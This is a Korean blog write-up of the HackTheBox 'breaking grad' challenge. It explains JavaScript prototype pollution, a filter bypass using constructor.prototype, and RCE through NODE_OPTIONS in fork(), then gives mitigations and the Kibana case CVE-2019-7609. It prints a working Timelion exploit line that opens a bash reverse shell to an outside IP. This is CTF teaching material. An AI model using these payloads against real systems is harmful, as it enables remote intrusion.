HacktheBox breaking grad 을 풀고 싶으신가요?
Do you want to solve HacktheBox breaking grad ?
[ HacktheBox#11 breaking grad ]
요약 : prototype pollution을 통해 fork()실행 시 이용되는 변수를 조작하여 RCE가능
목차
- 문제풀이
- Prototype Pollution
- RCE
- 대응방안
- CVE
문제풀이
- Prototype Pollution
- merge({}, __proto__.polluted);
key 값으로 "__proto__"가 들어가는 경우, target 변수는 상위 클래스인 전체 객체의 Prototype을 가리킴
key 값으로 "__proto__"가 들어가는 경우, source 변수는 이미 선언해준 {"polluted":"yes"} Object를 가리킴

function isObject(obj) {
return typeof obj === 'function' || typeof obj === 'object';
}
function merge(target, source){
for (let key in source) {
//target.__proto__ = *Object.prototype;
//source.__proto__ = {"polluted":"yes"};
if (isObject(target[key]) && isObject(source[key])) {
merge(target[key], source[key]);
} else {
console.log("\n\n[+] test");
console.log(source); // { polluted: "yes" }
console.log(target[key]); //undefined
target[key] = source[key]; // Object.prototype.polluted=source[polluted];
console.log(target[key]); // target[polluted]="yes";
}
}
return target;
}
const payload = JSON.parse('{"__proto__":{"polluted":"yes"}}');
let obj = {};
console.log("Before : " + obj.polluted); // undefined
merge({}, payload);
let obj1 = {};
console.log("After : " + obj1.polluted); // yes
-
- Bypass "__proto__" Filtering
프로토타입 객체의 멤버인 constructor 속성은 (해당 프로토타입 객체를 생성한) 생성자 객체(Person)를 가리킨다.
"__proto__" 대신 "constructor.prototype" 을 이용해 prorotype pollution 가능
function Person() { }
var mySon = new Person();
console.log(mySon.constructor == Person); // true
console.log(mySon.constructor == Person.prototype.constructor); // truefunction isObject(obj) {
return typeof obj === 'function' || typeof obj === 'object';
}
function merge(target, source){
for (let key in source) {
//key == constructor
//target.constructor = *Object;
//source.constructor = {"prototype":{"polluted":"yes"}};
//key == prototype
//target.prototype = *Object.prototype;
//source.prototype = {"polluted":"yes"}
if (isObject(target[key]) && isObject(source[key])) {
merge(target[key], source[key]);
} else {
console.log("\n\n[+] test");
console.log(source); // { polluted: "yes" }
console.log(target[key]); //undefined
target[key] = source[key]; // Object.prototype.polluted=source[polluted];
console.log(target[key]); // target[polluted]="yes";
}
}
return target;
}
const payload = JSON.parse('{"constructor":{"prototype":{"polluted":"yes"}}}');
let obj = {};
console.log("Before : " + obj.polluted); // undefined
merge({}, payload);
let obj1 = {};
console.log("After : " + obj1.polluted); // yes

2. RCE
fork() 실행할 경우 이용되는, NODE_OPTIONS 옵션 & 환경변수를 이용해 RCE 가능
1) constructor.prototype.env.NODE_OPTIONS 변수를 변조해 원하는 js 파일 실행 가능
2) constructor.prototype.env.XX 변수를 변조해 환경 변수 내 원하는 Javascript 구문 삽입 가능


fork()가 실행 결과(VersionCheck.js & 공격자가 지정한 js 파일 실행 결과 (--repuire /proc/self/environ) 가 응답 값으로 전달됩니다.

- 대응방안
공격자의 입력으로 들어가는 JSON Shema를 검증하여 '__proto__', 'constructor.prototype'을 필터링 할것을 것을 권고드립니다.
방화벽으로 __proto__., constructor.prototype. 구문을 필터링 할 것을 권고드립니다.
- CVE
cve-2019-7609
https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/
환경 : Kibana versions ~5.6.15 and 6.6.1 에서 발생
KIBANA 란? Elasticsearch 데이터를 시각화하고 Elastic Stack을 탐색하게 해주는 무료 오픈 소스 인터페이스
그래프를 만드는 Timelion 기능에서 Prototype Pollution을 통해 RCE 가능
Timelion 구문
.es(*) : elastic search로 부터 전 데이터 가져오기
q=(queryString), label=(차트에 표기될 항목명)
응용
.es(*).props(label.x='ABC') : props 함수를 이용해 label 값 지정Exploit Code
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.0.136/12345 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')

Reference :
https://webclub.tistory.com/392
https://blog.p6.is/prototype-pollution-to-rce/
https://book.hacktricks.xyz/pentesting-web/deserialization/nodejs-proto-prototype-pollution
'HACKING_GAME > WEB' 카테고리의 다른 글
| HTB#13 Bashed (0) | 2022.06.15 |
|---|---|
| HacktheBox#12 TwoDots Horror (0) | 2022.03.23 |
| HacktheBox#10 AbuseHumanDB (0) | 2022.01.28 |
| hackthebox#9 Diogenes Rage (0) | 2022.01.18 |
| hackthebox#7 nginxatsu (0) | 2022.01.10 |


